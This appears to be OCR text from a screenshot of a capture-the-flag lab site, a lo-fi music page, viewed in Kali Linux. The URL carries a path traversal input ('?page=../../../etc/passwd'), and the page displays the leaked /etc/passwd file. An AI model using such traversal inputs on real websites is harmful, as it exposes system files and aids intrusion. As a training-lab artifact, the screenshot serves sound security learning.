 lo-fi.thm/?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game